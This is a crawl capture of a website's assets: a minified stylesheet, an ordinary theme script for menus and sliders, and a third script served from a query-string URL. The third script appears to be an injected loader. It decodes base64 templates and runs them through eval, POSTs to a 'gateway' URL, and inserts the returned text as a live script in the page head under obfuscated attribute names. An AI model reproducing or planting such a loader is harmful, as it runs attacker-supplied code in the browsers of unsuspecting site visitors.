a[href$=".flac"]:before{content:'\f1c7'}.files ul li a[href$=".zip"]:before,.files ul li a[href$=".gzip"]:before{content:'\f1c6'}.files ul li a[href$=".avi"]:before,.files ul li a[href$=".flv"]:before,.files ul li a[href$=".mov"]:before,.files ul li a[href$=".wmv"]:before,.files ul li a[href$=".mp4"]:before{content:'\f1c8'}.files ul li a:hover{text-decoration:none;color:#FFF;background:#666767}.files ul li:first-child{border-top:1px solid #000}.files:first-child{margin-top:0}.files:last-child{margin-bottom:0}@media (min-width: 768px){.files ul li a{padding:30px 20px 30px 85px}.files ul li a:before{left:30px;top:20px;font-size:30px}}.blocks{margin-top:60px}.blocks .block{margin-bottom:60px}.blocks .block a{display:block;text-decoration:none !important;transition:0.5s ease}.blocks .block a:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.blocks .block a:hover h3{color:#666767}.blocks .block .thumb{margin:0 0 30px;overflow:hidden}.blocks .block img{width:100%;transition:0.4s ease}.blocks .block h3{margin:0;font-size:24px;color:#000;transition:0.5s ease}.blocks .block p{margin:20px 0 0}.blocks:first-child{margin-top:0}@media (min-width: 480px){.blocks.cols-2::after,.blocks.cols-3::after,.blocks.cols-4::after{content:'';display:table;clear:both}.blocks.cols-2 .block,.blocks.cols-3 .block,.blocks.cols-4 .block{float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}.blocks.cols-2 .block::after,.blocks.cols-3 .block::after,.blocks.cols-4 .block::after{content:'';display:table;clear:both}.blocks.cols-2 .block:nth-child(n),.blocks.cols-3 .block:nth-child(n),.blocks.cols-4 .block:nth-child(n){margin-right:5%;float:left;clear:none}.blocks.cols-2 .block:nth-child(2n),.blocks.cols-3 .block:nth-child(2n),.blocks.cols-4 .block:nth-child(2n){margin-right:0%;float:right}.blocks.cols-2 .block:nth-child(2n+1),.blocks.cols-3 .block:nth-child(2n+1),.blocks.cols-4 .block:nth-child(2n+1){clear:both}}@media (min-width: 768px){.blocks.cols-3 .block,.blocks.cols-4 .block{float:left;clear:none;text-align:inherit;width:30%;margin-left:0%;margin-right:5%}.blocks.cols-3 .block::after,.blocks.cols-4 .block::after{content:'';display:table;clear:both}.blocks.cols-3 .block:nth-child(n),.blocks.cols-4 .block:nth-child(n){margin-right:5%;float:left;clear:none}.blocks.cols-3 .block:nth-child(3n),.blocks.cols-4 .block:nth-child(3n){margin-right:0%;float:right}.blocks.cols-3 .block:nth-child(3n+1),.blocks.cols-4 .block:nth-child(3n+1){clear:both}}@media (min-width: 960px){.blocks.cols-4 .block{float:left;clear:none;text-align:inherit;width:21.25%;margin-left:0%;margin-right:5%}.blocks.cols-4 .block::after{content:'';display:table;clear:both}.blocks.cols-4 .block:nth-child(n){margin-right:5%;float:left;clear:none}.blocks.cols-4 .block:nth-child(4n){margin-right:0%;float:right}.blocks.cols-4 .block:nth-child(4n+1){clear:both}}.links{border-top:1px solid #DDD}.links .link{border-bottom:1px solid #DDD}.links .link a{display:block;padding:30px 20px;text-decoration:none !important;transition:0.5s ease}.links .link a:hover{background:#F5F5F5}.links .link a:hover h3,.links .link a:hover .url{color:#000}.links .link h3{margin:0 0 10px;font-size:24px;font-weight:400;transition:0.5s ease}.links .link .url{color:#999;font-size:13px;font-weight:400;transition:0.5s ease}.links .link p{margin:10px 0 0;color:#000}.slider{position:relative}.slider::after{content:'';display:table;clear:both}.slider .slide{outline:none;float:left;position:relative}.slider .slide img{width:100%}.slider-arrow{width:50px;height:50px;text-align:center;line-height:50px;position:absolute;top:50%;z-index:100;margin:-25px 0 0;color:#FFF;font-size:50px;cursor:pointer;transition:color 0.3s ease}.slider-arrow:before{line-height:50px}.slider-arrow.prev{left:0}.slider-arrow.next{right:0}.slider-arrow:hover{color:#000}.slick-dots{width:100%;margin:0;padding:0;text-align:center;position:absolute;bottom:10%;left:0;z-index:2}.slick-dots li{display:inline-block;margin:0 5px}.slick-dots li button{width:10px;height:10px;display:block;padding:0;border:1px solid #FFF;border-radius:100%;background:none;cursor:pointer;text-indent:100%;overflow:hidden}.slick-dots li.slick-active button{background:#FFF}.scrollable{overflow-x:auto}.scrollable.has-scroll{position:relative;overflow:hidden}.scrollable.has-scroll .scrollable-inner{overflow-x:auto}.scrollable.has-scroll .scrollable-inner::-webkit-scrollbar{height:12px}.scrollable.has-scroll .scrollable-inner::-webkit-scrollbar-track{box-shadow:0 0 2px rgba(0,0,0,0.15) inset;background:#f0f0f0}.scrollable.has-scroll .scrollable-inner::-webkit-scrollbar-thumb{border-radius:6px;background:#ccc}.scrollable.has-scroll:after{content:"";width:50px;height:100%;position:absolute;top:0;left:100%;border-radius:10px 0 0 10px / 50% 0 0 50%;box-shadow:-5px 0 10px rgba(0,0,0,0.25)}.pace{display:none}@media (min-width: 960px){.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:block}.pace .pace-progress{background:#000;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-progress-inner{display:block;position:absolute;right:0px;width:100px;height:100%;opacity:1;-webkit-transform:rotate(3deg) translate(0px, -4px);transform:rotate(3deg) translate(0px, -4px)}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#000;border-left-color:#000;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}.pace.pace-inactive{display:none}}.block-a img{margin-bottom:10px}.block-a .caption{margin-bottom:30px}.block-a h1:first-child,.block-a h2:first-child,.block-a h3:first-child,.block-a h4:first-child,.block-a h5:first-child,.block-a h6:first-child{margin-bottom:10px}@media (min-width: 1200px){.block-a::after{content:'';display:table;clear:both}.block-a .col{float:left;clear:none;text-align:inherit;width:48.5%;margin-left:0%;margin-right:3%}.block-a .col::after{content:'';display:table;clear:both}.block-a .col:last-child{margin-right:0%}}.block-b{margin:0 0 60px}.block-b .image{margin:0 0 20px}.block-b .image img{width:100%;margin:0 0 10px}.block-b h2.block-title{line-height:40px;margin-bottom:18px}@media (min-width: 768px){.block-b{margin:60px 0 60px}}@media (min-width: 1400px){.block-b{margin-top:0;padding-right:230px}.block-b::after{content:'';display:table;clear:both}.block-b .box{padding:0}.block-b h2.block-title{line-height:1em;float:left;width:30%}.block-b .text{float:right;width:65%}.block-b .image{margin-bottom:25px}}@media (min-width: 1500px){.block-b{padding-right:370px;margin-bottom:100px}.block-b::after{content:'';display:table;clear:both}.block-b .block-wrapper{max-width:1200px;float:left}}@media (min-width: 1500px){.block-c{padding-right:370px}}.block-d .image{margin:0 0 20px}.block-d .image img{margin-bottom:10px}@media (min-width: 1400px){.block-d::after{content:'';display:table;clear:both}.block-d .image{width:60%;float:right}.block-d .block-title{width:20%;float:left}.block-d .text{width:60%;float:right}}@media (min-width: 1500px){.block-d{padding-right:370px}.block-d .block-title{width:25%}.block-d .text{width:70%}.block-d .image{width:70%}}.block-e h2{font-size:30px}.block-e .publications{margin-top:40px;font-size:18px;font-weight:600;text-transform:uppercase;line-height:20px}.block-e .publications img{width:100%;transition:0.4s ease}.block-e .publications .publication{margin-bottom:40px;display:block;text-decoration:none;transition:0.4s ease}.block-e .publications .publication .thumb{margin-bottom:15px;overflow:hidden;display:block;position:relative}.block-e .publications .publication .thumb em{font-style:normal;width:100%;display:block;position:absolute;bottom:0;left:0;background-image:linear-gradient(to bottom, transparent 30%, rgba(0,0,0,0.5) 50%);z-index:2;color:#fff;padding:30px 10px 6px;font-size:11px;line-height:14px;font-weight:400;text-transform:none}.block-e .publications .publication:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.block-e .publications::after{content:'';display:table;clear:both}.block-e .publications .publication{float:left;clear:none;text-align:inherit;width:48.5%;margin-left:0%;margin-right:3%}.block-e .publications .publication::after{content:'';display:table;clear:both}.block-e .publications .publication:nth-child(n){margin-right:3%;float:left;clear:none}.block-e .publications .publication:nth-child(2n){margin-right:0%;float:right}.block-e .publications .publication:nth-child(2n+1){clear:both}@media (min-width: 768px){.block-e .publications .publication{float:left;clear:none;text-align:inherit;width:31.33333%;margin-left:0%;margin-right:3%}.block-e .publications .publication::after{content:'';display:table;clear:both}.block-e .publications .publication:nth-child(n){margin-right:3%;float:left;clear:none}.block-e .publications .publication:nth-child(3n){margin-right:0%;float:right}.block-e .publications .publication:nth-child(3n+1){clear:both}}@media (min-width: 1200px){.block-e h2{font-size:48px}.block-e .publications .publication .thumb em{display:none;transition:all 0.2s ease-in-out}.block-e .publications .publication .thumb:hover em{display:block}}@media (min-width: 1500px){.block-e .publications .publication{float:left;clear:none;text-align:inherit;width:22.75%;margin-left:0%;margin-right:3%}.block-e .publications .publication::after{content:'';display:table;clear:both}.block-e .publications .publication:nth-child(n){margin-right:3%;float:left;clear:none}.block-e .publications .publication:nth-child(4n){margin-right:0%;float:right}.block-e .publications .publication:nth-child(4n+1){clear:both}}.block-f h2{font-size:30px}.block-f .profiles{margin-top:40px}.block-f .profiles h3{font-size:18px;line-height:20px;margin-bottom:10px}.block-f .profiles .profile{margin-bottom:40px;text-decoration:none;transition:0.4s ease}.block-f .profiles .position{font-weight:600;margin-bottom:5px}.block-f .profiles img{margin-bottom:15px}@media (min-width: 600px){.block-f .profile::after{content:'';display:table;clear:both}.block-f .profile img{float:left;width:30%}.block-f .profile .text{float:right;width:65%}}@media (min-width: 1200px){.block-f h2{font-size:48px}}@media (min-width: 1500px){.block-f::after{content:'';display:table;clear:both}.block-f .profiles .profile{float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}.block-f .profiles .profile::after{content:'';display:table;clear:both}.block-f .profiles .profile:nth-child(n){margin-right:5%;float:left;clear:none}.block-f .profiles .profile:nth-child(2n){margin-right:0%;float:right}.block-f .profiles .profile:nth-child(2n+1){clear:both}.block-f .profiles .profile img{float:left;width:45%}.block-f .profiles .profile .text{float:right;width:50%}.block-f .profiles .profile h3{font-size:20px}}.content-block h1:first-child,.content-block h2:first-child,.content-block h3:first-child,.content-block h4:first-child,.content-block h5:first-child,.content-block h6:first-child{margin-bottom:10px}.content-block .caption{font-weight:600;font-size:13px}.content-block .gform_wrapper{margin:40px 0}.content-block a{font-weight:600;text-decoration:underline}@media (min-width: 768px){.content-block .gform_wrapper:first-child{margin-top:0}}@media (min-width: 1200px){.content-block{margin-bottom:100px}}.sub-text{font-size:20px;max-width:500px;line-height:25px;font-weight:500;margin-bottom:24px}.home-content{background:#000;margin:0;padding-top:60px}.home-content *{color:#fff}.home-content h1{font-size:42px;line-height:45px;border-bottom:4px solid #fff;padding-bottom:20px;margin-bottom:20px;font-weight:700}.home-content p{font-size:18px;margin-bottom:20px;font-weight:600}@media (min-width: 768px){.home-content{padding:0 5%}.home-content h1{font-size:66px;line-height:74px;padding-bottom:30px;margin-bottom:22px}.home-content p{max-width:50%;margin:0 auto 20px;text-align:right;font-size:24px;line-height:30px}}@media (min-width: 1200px){.home-content{padding:189px 135px 0 370px}}@media (min-width: 1600px){.home-content p{max-width:40%}}.hightlights-content{background:#000;margin:0;padding-bottom:20px;padding-top:30px}.hightlights-content *{color:#fff}.hightlights-content h2{text-transform:uppercase;margin-bottom:5px}.hightlights-content .archive-post.post-style-a{border-color:#fff;margin-top:13px}.hightlights-content .archive-post.post-style-a figure{margin-bottom:15px}.hightlights-content .archive-post.post-style-a header h3{margin:0;text-transform:none}.hightlights-content .archive-post.post-style-a header h3 a{color:#fff}@media (min-width: 768px){.hightlights-content{padding-top:100px;padding-bottom:30px}}@media (min-width: 1200px){.hightlights-content{padding-top:60px;padding-right:135px}}@media (min-width: 1200px){.main-content-wrapper{padding-top:189px}}body.page-template-template-home{background:#000}div.mfp-bg.rpjc-magnific{background:rgba(0,0,0,0.95);opacity:1}div.rpjc-magnific .mfp-container{padding-top:80px}div.rpjc-magnific .mfp-close{width:80px;height:80px;padding:0;margin:0;background:none;opacity:1;top:0;right:0;cursor:pointer;transition:all 0.3s ease-in-out}div.rpjc-magnific .mfp-close span{width:40px;height:1px;display:block;margin-top:20px;margin-left:20px;background:#fff;transition:all 0.3s ease-in-out}div.rpjc-magnific .mfp-close span:first-child{-webkit-transform:translateY(21px) rotate(-45deg);transform:translateY(21px) rotate(-45deg)}div.rpjc-magnific .mfp-close span:last-child{-webkit-transform:rotate(45deg);transform:rotate(45deg)}div.rpjc-magnific .mfp-close:hover span{background:#666767}div.rpjc-magnific .mfp-title{padding:10px 0;font-size:16px}div.rpjc-magnific .mfp-counter{padding:10px 0}div.rpjc-magnific .mfp-arrow{width:auto;height:50px;margin-top:-25px;cursor:pointer;opacity:1;z-index:1046;-webkit-transform:scale(1);transform:scale(1)}div.rpjc-magnific .mfp-arrow span{width:30px;height:1px;display:block;background:#fff;position:relative;top:10px;transition:all 0.3s ease-in-out}div.rpjc-magnific .mfp-arrow.mfp-arrow-left{left:20px}div.rpjc-magnific .mfp-arrow.mfp-arrow-left span:first-child{-webkit-transform:translateY(22px) rotate(45deg);transform:translateY(22px) rotate(45deg)}div.rpjc-magnific .mfp-arrow.mfp-arrow-left span:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}div.rpjc-magnific .mfp-arrow.mfp-arrow-right{right:20px}div.rpjc-magnific .mfp-arrow.mfp-arrow-right span:first-child{-webkit-transform:translateY(22px) rotate(-45deg);transform:translateY(22px) rotate(-45deg)}div.rpjc-magnific .mfp-arrow.mfp-arrow-right span:last-child{-webkit-transform:rotate(45deg);transform:rotate(45deg)}div.rpjc-magnific .mfp-arrow:before,div.rpjc-magnific .mfp-arrow:after{display:none}div.rpjc-magnific .mfp-arrow:hover span{background:#666767}.first-nation-popup{background:#000}.first-nation-popup h1,.first-nation-popup h2,.first-nation-popup h3,.first-nation-popup h4,.first-nation-popup h5,.first-nation-popup h6,.first-nation-popup p,.first-nation-popup ul{color:#fff}.first-nation-popup p{font-size:24px;margin-bottom:10px;font-weight:600}.first-nation-popup .modaal-container{background:none}.first-nation-popup .inner{text-align:center;padding:20px}#home-main{padding-top:140px}@media (min-width: 768px){#home-main{padding-top:180px}}@media (min-width: 1200px){#home-main{padding-top:82px}}#landing+#home-main{padding-top:60px}@media (min-width: 768px){#landing+#home-main{padding-top:0}}.page-template-template-spectra .content-block{background:#000}.page-template-template-spectra .envira-title{color:#fff;margin:0 auto;padding:3px 20px;color:#fff;font-size:11px !important;font-weight:400 !important}.page-template-template-spectra #spectra-slider{background:#000;position:relative}.page-template-template-spectra #spectra-slider:before{content:"";position:absolute;top:0;left:0;right:0;height:200px;background:transparent linear-gradient(180deg, #002036 0%, rgba(0,32,54,0) 100%) 0% 0% no-repeat padding-box;opacity:0.5;z-index:5}.page-template-template-spectra .caption{margin:0 auto;padding:7px 20px;color:#fff;text-align:center;font-size:11px}.page-template-template-spectra .home-content{text-align:right}.page-template-template-spectra .home-content .container{max-width:600px}.page-template-template-spectra .home-content h1{font-size:30px;line-height:40px}.page-template-template-spectra .home-content p{max-width:100%}.skip-link{position:absolute;top:8px;left:8px;z-index:998;color:#fff}.skip-link:focus{outline:1px dashed #fff}.skip-link:not(:focus){white-space:nowrap;width:1px;height:1px;overflow:hidden;border:0;padding:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);margin:-1px}a:focus{outline:1px dashed #000}body.nav-open #header-b nav a:focus{display:block;outline:1px dashed grey}#main-content:focus{outline:1px solid red}.post-nav{overflow:hidden}.post-nav .page-numbers{position:relative}.post-nav .page-numbers em{position:absolute;top:-100px;left:-9999px}input:focus{border:2px dashed grey}.page-template-template-dark{background:#000;color:#fff}.page-template-template-dark #header-b .toggle-search{color:#fff}.page-template-template-dark .logo svg{fill:#fff}.page-template-template-dark #header-b .nav-icon span{background:#fff}.page-template-template-dark .main{background:#000}.page-template-template-dark article h1,.page-template-template-dark article h2,.page-template-template-dark article h3,.page-template-template-dark article h4,.page-template-template-dark article h5,.page-template-template-dark article h6{color:#fff}.page-template-template-dark article a{color:#fff}.page-template-template-dark #footer-b{background:#fff}.page-template-template-dark #footer-b .container{border-top:4px solid #fff}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important;-webkit-filter:none !important;filter:none !important;-ms-filter:none !important}@page{margin:0.5cm}h2,h3{orphans:3;widows:3;page-break-after:avoid}p{orphans:3;widows:3}pre,blockquote{border:1px solid gray;page-break-inside:avoid}abbr[title]:after{content:" (" attr(title) ")"}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}img{max-width:100% !important;page-break-inside:avoid}thead{display:table-header-group}tr{page-break-inside:avoid}header.header,footer.footer,.subscribe{display:none}}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.anat.org.au/wp-content/themes/anat/assets/js/scripts.min.js?ver=15
body_size: 2352
content:
function openSideNav(e){var n=window.location.hash;(!$("body.page-template-template-home").length&&!$("body.page-template-template-spectra").length||0!==n.length||e)&&(changeNavColor(),$(window).width()>=1200?$("body").addClass("nav-open"):$("body").removeClass("nav-open"))}function changeNavColor(){$(".menu-item-object-custom a").css("color","#FFF");var e=window.location.href;$(".menu-item-object-custom a").each((function(){$(this).attr("href")===e&&$(this).css("color","#666767")})),$(document).ready((function(){$(".gform_wrapper .gfield_required").html("* required field")}))}!function(e,n,a,s){var o={resizeWidth:"768",collapserTitle:"Main Menu",animSpeed:"medium",easingEffect:null,indentChildren:!1,childrenIndenter:"&nbsp;&nbsp;"},t=0;function i(n,a){this.element=n,this.$elem=e(this.element),this.options=e.extend({},o,a),this.init()}i.prototype={init:function(){var a,s=this.options,o=this.$elem,t='<div class="menu-collapser"><div class="collapse-button"><div class="hamburger"><span></span><span></span><span></span></div>'+s.collapserTitle+"</div></div>";o.before(t),a=o.prev(".menu-collapser"),o.on("click",".sub-collapser",(function(n){n.preventDefault(),n.stopPropagation();var a=e(this).closest("li");e(this).hasClass("expanded")?(e(this).removeClass("expanded"),e(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down"),a.find(">ul").slideUp(s.animSpeed,s.easingEffect)):(e(this).addClass("expanded"),e(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up"),a.find(">ul").slideDown(s.animSpeed,s.easingEffect))})),a.on("click",".collapse-button",(function(n){n.preventDefault(),o.not(":animated").slideToggle(s.animSpeed,s.easingEffect,(function(){e(this).parent().find(".menu-collapser").toggleClass("open")}))})),this.resizeMenu({data:{el:this.element,options:this.options}}),e(n).on("resize",{el:this.element,options:this.options},this.resizeMenu)},resizeMenu:function(a){var s=e(n),o=a.data.options,r=e(a.data.el),l=e("body").find(".menu-collapser");t!==s.width()&&(t=s.width(),r.find("li").each((function(){e(this).has("ul").length&&(e(this).has(".sub-collapser").length?e(this).children(".sub-collapser i").addClass("fa-angle-down"):e(this).append('<span class="sub-collapser"><i class="fa fa-angle-down"></i></span>')),e(this).children("ul").hide(),l.removeClass("open"),e(this).find(".sub-collapser").removeClass("expanded").children("i").removeClass("fa-angle-up").addClass("fa-angle-down")})),o.resizeWidth>=s.width()?(o.indentChildren&&r.find("ul").each((function(){var n=e(this).parents("ul").length;e(this).children("li").children("a").has("i").length||e(this).children("li").children("a").prepend(i.prototype.indent(n,o))})),r.find("li").has("ul").off("mouseenter mouseleave"),r.addClass("collapsed").hide(),l.show()):(r.find("li").has("ul").on("mouseenter",(function(){e(this).find(">ul").stop().slideDown(o.animSpeed,o.easingEffect)})).on("mouseleave",(function(){e(this).find(">ul").stop().slideUp(o.animSpeed,o.easingEffect)})),r.find("li > a > i").remove(),r.removeClass("collapsed").show(),l.hide()))},indent:function(e,n){for(var a="",s=0;s<e;s++)a+=n.childrenIndenter;return"<i>"+a+"</i>"}},e.fn.argonmenu=function(n){return this.each((function(){e.data(this,"plugin_argonmenu")||e.data(this,"plugin_argonmenu",new i(this,n))}))}}(jQuery,window,document),jQuery(document).ready((function(e){e("#header-a #main-menu, #header-b #main-menu, #header-d #main-menu").argonmenu({resizeWidth:"5000",collapserTitle:"",animSpeed:"medium",easingEffect:null,indentChildren:!1,childrenIndenter:"&nbsp;"}),e("#main-menu a").focus((function(){e(this).parent().find("ul").show()})),e('#main-menu a[href="#"]').click((function(){return!1})),e("#header-b .nav-icon").click((function(){e("body").toggleClass("nav-open"),e("#header-b .current-menu-item .sub-menu, #header-b .current-menu-ancestor .sub-menu").show(),e("#header-b .current-menu-item .sub-collapser, #header-b .current-menu-ancestor .sub-collapser").addClass("expanded")})),e("#header-b .current-menu-item .sub-menu, #header-b .current-menu-ancestor .sub-menu").show(),e("#header-b .current-menu-item .sub-collapser, #header-b .current-menu-ancestor .sub-collapser").addClass("expanded");var n;e("#header-a, #header-b, #header-c, #header-d");if(e(".toggle-search").click((function(){return e("body").toggleClass("search-open"),e('.site-search input[type="text"]').focus(),!1})),e(".site-search-close").click((function(){return e("body").toggleClass("search-open"),!1})),e("#slider").slick({autoplay:!0,autoplaySpeed:5e3,arrows:!0,prevArrow:'<span class="slider-arrow prev icon-arrows-left"></span>',nextArrow:'<span class="slider-arrow next icon-arrows-right"></span>',dots:!0}),e("#landing .slider").slick({autoplay:!0,autoplaySpeed:5e3,speed:1e3,fade:!0,arrows:!0,prevArrow:'<span class="slider-arrow prev icon-arrows-left"></span>',nextArrow:'<span class="slider-arrow next icon-arrows-right"></span>',dots:!1,pauseOnFocus:!1,pauseOnHover:!1}),e(".section-testimonials .slider").slick({autoplay:!0,autoplaySpeed:5e3,arrows:!1,prevArrow:'<span class="slider-arrow prev icon-arrows-left"></span>',nextArrow:'<span class="slider-arrow next icon-arrows-right"></span>',dots:!0,fade:!0}),e(".logo-scroller .slider").slick({dots:!1,arrows:!1,autoplay:!0,pauseOnFocus:!1,pauseOnHover:!1,infinite:!0,draggable:!1,speed:1e3,slidesToShow:5,slidesToScroll:1,responsive:[{breakpoint:900,settings:{slidesToShow:4}},{breakpoint:700,settings:{slidesToShow:3}},{breakpoint:540,settings:{slidesToShow:2}}]}),e(".section-slides").slick({autoplay:!0,autoplaySpeed:5e3,arrows:!1,dots:!1}),e(".slider-gallery .slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".slider-nav"}),e(".slider-gallery .slider-nav").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".slider-for",arrows:!0,prevArrow:'<span class="slider-arrow prev icon-arrows-left"></span>',nextArrow:'<span class="slider-arrow next icon-arrows-right"></span>',centerMode:!1,focusOnSelect:!0}),e("#spectra-slider").slick({autoplay:!0,autoplaySpeed:5e3,arrows:!1,dots:!0,fade:!0,focusOnSelect:!1}),e(".accordion .accordion-content").hide(),(n=window.location.hash).length){var a=e("body").find(".accordion .accordion-item"+n);a.length&&(a.addClass("selected").find(".accordion-content").show(),e("html, body").animate({scrollTop:a.offset().top-140},"slow"))}if(e(".accordion-handle").click((function(){var n=e(this).parent().parent();return e(".accordion-content").not(":animated")&&(e(this).parent().hasClass("selected")?e(this).next().slideUp(300).end().parent().removeClass("selected"):(e(n).find(".accordion-item").removeClass("selected"),e(this).parent().addClass("selected"),e(n).find(".accordion-content").slideUp(300),e(this).next().slideDown(300))),!1})),e(".tabbed-content .tab-nav li:first-child").addClass("active"),e(".tabbed-content .tab-window .tab-panel").not(":first-child").hide(),e(".tabbed-content .tab-nav a").click((function(){var n=e(this).attr("href");return e(this).parent().addClass("active").siblings().removeClass("active"),e(n).show().siblings().hide(),!1})),e(".scroll-to").click((function(){var n=e(this).attr("href"),a=e(window).width()<1200?e(n).offset().top-20:e(n).offset().top-80;return e("html, body").animate({scrollTop:a},"slow"),!1})),e('a[href="#top"]').click((function(){return e("html, body").animate({scrollTop:0},"slow"),!1})),e(".scroll-down, .scrolldown").click((function(){var n,a=e(this).parent().next();return n=(e(window).width(),e(a).offset().top),e("html, body").animate({scrollTop:n},"slow"),openSideNav(!0),!1})),e(".responsive-scroll").each((function(){var n=e(this),a=e("<div />",{class:"scrollable",html:'<div class="scrollable-inner" />'}).insertBefore(n);n.data("scrollWrapper",a),n.appendTo(a.find("div")),n.outerWidth()>n.parent().outerWidth()&&n.data("scrollWrapper").addClass("has-scroll"),e(window).on("resize orientationchange",(function(){n.outerWidth()>n.parent().outerWidth()?n.data("scrollWrapper").addClass("has-scroll"):n.data("scrollWrapper").removeClass("has-scroll")}))})),Modernizr.input.placeholder||(e("[placeholder]").focus((function(){var n=e(this);n.val()===n.attr("placeholder")&&(n.val(""),n.removeClass("placeholder"))})).blur((function(){var n=e(this);""!==n.val()&&n.val()!==n.attr("placeholder")||(n.addClass("placeholder"),n.val(n.attr("placeholder")))})).blur(),e("[placeholder]").parents("form").submit((function(){e(this).find("[placeholder]").each((function(){var n=e(this);n.val()===n.attr("placeholder")&&n.val("")}))}))),e(".main").fitVids(),e(".content-block").fitVids(),(n=window.location.hash).length){var s=e("body").find(n);s.length&&e("html, body").animate({scrollTop:s.offset().top},"slow")}e(".anchor a").click((function(n){e(".anchor a").css("color","#FFF"),e(this).css("color","#666767");var a=this,s=window.location.href.split("#")[0];e(this).find("a").length&&(a=e(this).find("a"));var o=e(a).attr("href").split("#"),t=o[0],i=o[1];if(s!==t)return!0;if(i.length){var r=e("#"+i);r.length&&e("html, body").animate({scrollTop:r.offset().top},"slow")}return!1})),Pace.on("done",(function(){e("#landing-vid-video").length&&document.getElementById("landing-vid-video").play()})),openSideNav(),e(window).resize((function(){openSideNav()})),e("#popup-1").length&&(Cookies.set("anat_first_nation_popup")||(e("#popup-1").modaal({type:"inline",content_source:"#popup-1",overlay_opacity:"0",custom_class:"first-nation-popup"}),e("#popup-1").modaal("open"),Cookies.set("anat_first_nation_popup","1",{expires:30,path:"/"})))}));
//# sourceMappingURL=scripts.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.anat.org.au/?qxiqin=56x5
body_size: 772
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var PH_VAR_FILTER_DATA = {"filters":[{"filter_id":1,"id":3,"name":"true","operator":"OR","order":0,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCd0JyksIHRydWUp"},{"filter_id":2,"id":4,"name":"false","operator":"OR","order":1,"parent_id":null,"template":"KGNvbnNvbGUubG9nKCdmJyksIGZhbHNlKQ=="}],"policy_id":2};
var PH_VAR_FILTER_RESULTS = {};
var PH_VAR_USERAGENT = navigator.userAgent || '';
var PH_VAR_IP = '';

function evaluateFilter(filter) {
    return new Promise(function(resolve) {
        try {
            if (!filter || !filter.template || typeof filter.template !== 'string') {
                resolve(false);
                return;
            }
            var USERAGENT = PH_VAR_USERAGENT;
            var IP = PH_VAR_IP;
            var templateBase64 = filter.template;
            var template = atob(templateBase64);
            var result = (0, eval)(template);
            if (result && typeof result.then === 'function') {
                result.then(function(resolvedValue) {
                    resolve(!!resolvedValue);
                }).catch(function(error) {
                    resolve(false);
                });
            } else {
                resolve(!!result);
            }
        } catch (e) {
            resolve(false);
        }
    });
}

if (PH_VAR_FILTER_DATA && PH_VAR_FILTER_DATA.filters) {
    var filterPromises = [];
    var filterIds = [];
    
    for (var i = 0; i < PH_VAR_FILTER_DATA.filters.length; i++) {
        var filter = PH_VAR_FILTER_DATA.filters[i];
        filterIds.push(String(filter.id));
        filterPromises.push(evaluateFilter(filter));
    }
    
    Promise.all(filterPromises).then(function(results) {
        for (var i = 0; i < results.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = results[i];
        }
        continueWithGatewayRequest();
    }).catch(function(error) {
        for (var i = 0; i < filterIds.length; i++) {
            PH_VAR_FILTER_RESULTS[filterIds[i]] = false;
        }
        continueWithGatewayRequest();
    });
} else {
    continueWithGatewayRequest();
}

function continueWithGatewayRequest() {
    
var ROOT = ["https://www.anat.org.au/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","f++J4z/7yacJ05pkJpLTH1g0ZUlEeW5QQ3l6REY4YlBKVHQwQkE9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, true];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
}
})();})();